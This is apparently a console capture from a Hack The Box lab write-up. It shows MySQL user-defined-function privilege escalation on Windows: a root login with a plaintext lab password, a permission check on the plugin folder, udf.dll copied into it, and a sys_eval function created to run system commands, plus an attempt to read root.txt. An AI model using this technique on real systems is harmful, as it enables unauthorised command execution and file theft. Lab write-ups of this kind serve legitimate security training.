 C:\Windows\System32\cmd.exe - powershell - C:\MySQL\bin\mysql.exe -uroot -pHTB@irw4ys_DB!2026
+----------------------+
| C:\MySQL\lib\plugin\ |
+----------------------+
1 row in set (0.00 sec)
mysql> select load_file"C:/Users/Administrator/Desktop/root.txt";
ERROR 1054 (42S22): Unknown column 'load_file' in 'field list'
mysql> exit
Bye
C:\ProgramData\HTB Airways>icacls C:\MySQL\lib\plugin
C:\MySQL\lib\plugin BUILTIN\Administrators:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
C:\ProgramData\HTB Airways>copy C:\Users\KioskUser\AppData\Local\Temp\udf.dll C:\MySQL\lib\plugin\udf.dll
1 file(s) copied.
C:\ProgramData\HTB Airways>C:\MySQL\bin\mysql.exe -uroot -pHTB@irw4ys_DB!2026
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 14
Server version: 8.0.42 MySQL Community Server - GPL
Copyright (c) 2000, 2025, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create function sys_eval returns string soname "udf.dll";
Query OK, 0 rows affected (0.08 sec)
mysql> select sys_eval"whoami";
ERROR 1054 (42S22): Unknown column 'sys_eval' in 'field list'
mysql> _